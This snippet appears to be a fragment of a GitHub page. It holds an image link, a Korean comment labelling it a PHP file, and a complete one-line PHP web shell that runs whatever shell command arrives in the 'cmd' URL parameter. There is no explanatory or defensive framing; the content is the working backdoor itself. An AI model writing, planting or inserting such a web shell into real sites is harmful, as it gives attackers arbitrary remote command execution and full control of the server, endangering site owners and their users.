 #PHP파일입니다
<?php
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>